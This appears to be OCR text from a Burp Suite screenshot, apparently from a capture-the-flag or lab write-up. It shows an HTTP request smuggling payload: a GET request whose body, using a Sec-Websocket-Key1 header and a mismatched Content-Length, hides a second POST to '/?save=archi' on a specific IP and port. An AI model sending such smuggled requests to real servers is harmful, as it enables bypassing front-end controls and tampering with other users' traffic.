 Request
Pretty Raw Hex \n ☰
1 GET / HTTP/1.1
2 Host: 20.198.106.95:22001
3 Content-Length: 143
4 Sec-Websocket-Key1: x
5
6 xxxxxxxxPOST /?save=archi HTTP/1.1
7 Host: 20.198.106.95:22001
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10
11 echo=ggg